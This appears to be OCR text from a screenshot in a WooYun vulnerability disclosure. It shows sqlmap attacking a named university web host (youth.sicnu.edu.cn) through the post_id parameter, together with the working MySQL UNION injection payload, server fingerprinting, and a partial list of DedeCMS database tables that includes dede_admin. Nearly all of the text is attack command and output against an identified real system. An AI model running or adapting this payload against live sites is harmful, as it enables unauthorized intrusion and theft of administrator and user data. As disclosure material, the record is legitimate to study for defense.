 sqlmap.py - sqlmap.py -u "youth.sicnu.edu.cn:8002/index.php?route=post/post&post...
Type: UNION query
Title: MySQL UNION query (NULL) - 15 columns
Payload: route=post/post&post_id=-9778 UNION ALL SELECT NULL,CONCAT(0x717064
7371,0x4b4a7a6e4e4e72707546,0x7179716871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL#
---
[21:10:09] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[21:10:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.7, PHP 5.2.17
back-end DBMS: MySQL 5.0
[21:10:09] [INFO] fetching tables for database: 'dedecmsv57gbksp1'
[21:10:16] [INFO] heuristics detected web page charset 'ascii'
[21:10:16] [INFO] the SQL query used returns 90 entries
[21:10:17] [INFO] retrieved: "dede_addonarticle"
[21:10:28] [INFO] retrieved: "dede_addonimages"
[21:10:30] [INFO] retrieved: "dede_addoninfos"
[21:10:34] [INFO] retrieved: "dede_addonshop"
[21:10:36] [INFO] retrieved: "dede_addonsoft"
[21:10:37] [INFO] retrieved: "dede_addonspec"
[21:10:38] [INFO] retrieved: "dede_admin"
[21:10:40] [INFO] retrieved: "dede_admintype"
PalmInput半:
www.wooyun.org